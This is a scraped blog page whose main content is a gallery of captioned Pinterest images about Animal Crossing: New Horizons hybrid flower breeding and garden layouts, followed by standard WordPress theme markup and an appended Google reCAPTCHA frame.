<p><a href="https://i.pinimg.com/originals/19/2a/53/192a537530989d7064f4924f925efbc4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/19/2a/53/192a537530989d7064f4924f925efbc4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Ashia Mar on ACNH in 2020 Animal crossing, New </p>
<p><a href="https://s-media-cache-ak0.pinimg.com/564x/88/2f/96/882f96e9e60efa542eef7291722d73bb.jpg"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/564x/88/2f/96/882f96e9e60efa542eef7291722d73bb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> END OF BOLT Free Spirit Dena Designs Leanika Pink DF51 24 </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/ecaf5e5d65df9d0d3f2c348202920ac0.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/ecaf5e5d65df9d0d3f2c348202920ac0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Animal Crossing Patterns on Instagram “Flowers! Credit </p>
<p><a href="https://i.pinimg.com/736x/c1/5b/76/c15b7603dc7b747aaf0e4a8f26a351bb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/c1/5b/76/c15b7603dc7b747aaf0e4a8f26a351bb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> acnh flowers breeding guide Google Search in 2020 </p>
<p><a href="https://i.pinimg.com/originals/41/a4/9e/41a49ed29bab53124c5a24f7e3f10ca8.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/41/a4/9e/41a49ed29bab53124c5a24f7e3f10ca8.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ACNH Hybrid Flower Breeding Guide in 2020 Animal </p>
<p><a href="https://i.pinimg.com/originals/12/83/60/128360b2a0cfa7796e9236e0356f1c89.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/12/83/60/128360b2a0cfa7796e9236e0356f1c89.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Wolfie of Honeywood (u/N8vtxn) Reddit Animal crossing </p>
<p><a href="https://i.pinimg.com/originals/2b/50/f7/2b50f72058c24d6590c469c3b2a0069e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2b/50/f7/2b50f72058c24d6590c469c3b2a0069e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by paige on Animal Crossing New Horizons in 2020 </p>
<p><a href="https://i.pinimg.com/originals/8c/5e/ec/8c5eec06b9100a21f1a7656849f4b722.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/8c/5e/ec/8c5eec06b9100a21f1a7656849f4b722.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> A good tip for using the fertilizer for growing hybrids </p>
<p><a href="https://i.pinimg.com/originals/4e/c8/d2/4ec8d25103f23b2da86c39de2c24d5ac.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4e/c8/d2/4ec8d25103f23b2da86c39de2c24d5ac.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Animal Crossing New Horizons Hybrid Flowers Guide How </p>
<p><a href="https://i.pinimg.com/originals/9c/78/e4/9c78e48eb2e5566869bbafd3185f91ad.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9c/78/e4/9c78e48eb2e5566869bbafd3185f91ad.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Garden Color Layouts Vol 9 by Wolfie of Honeywood in 2020 </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/animal/">#animal</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/crossing/">#crossing</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/wind/">#wind</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Wind Flower Guide Animal Crossing&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/59ea01b1763582e0c933f35a415ea68c.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/eaters-guide-to-the-world-episodes/" title="Wind Flower Guide Animal Crossing">
                                    Eater&#039;s Guide To The World Episodes                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/eaters-guide-to-the-world-episodes/" title="Wind Flower Guide Animal Crossing">
                            <span class="screen-reader-text">Eater&#039;s Guide To The World Episodes</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/2feae5ae94a9a07b7fd6fda6a8190c00.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/minecraft-crafting-guide-2020/" title="Wind Flower Guide Animal Crossing">
		                            Minecraft Crafting Guide 2020                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/minecraft-crafting-guide-2020/" title="Wind Flower Guide Animal Crossing">
                            <span class="screen-reader-text">Minecraft Crafting Guide 2020</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002358" class="blog-element-type-1 post-1007858 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-animal tag-crossing tag-guide tag-wind">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/wind-flower-guide-animal-crossing/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/71668df21247723509df5d637d9c984b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/all-music-guide-to-the-blues/">
                                    All Music Guide To The Blues</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1010719" class="blog-element-type-1 post-1007858 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-animal tag-crossing tag-guide tag-wind">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/wind-flower-guide-animal-crossing/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d0dcc70188f1e1a30f78a3415fd59047-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">
                                    Fly Fishing Guided Trips Near Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1003187" class="blog-element-type-1 post-1007858 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-animal tag-crossing tag-guide tag-wind">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/wind-flower-guide-animal-crossing/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5f540e0c41991235dd2d1b1707fca682-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/monster-prom-guide-damien/">
                                    Monster Prom Guide Damien</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1000792" class="blog-element-type-1 post-1007858 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-animal tag-crossing tag-guide tag-wind">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/wind-flower-guide-animal-crossing/">
				                        <img width="564" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/be47a59f97c88b81f83ae5b919565772-564x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 6, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">
                                    Color Mixing Guide For Acrylic Paint</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/color-mixing-guide-for-acrylic-paint/">Color Mixing Guide For Acrylic Paint</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769288260' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v36d5wh8K85k-scroOK_Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769288264171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>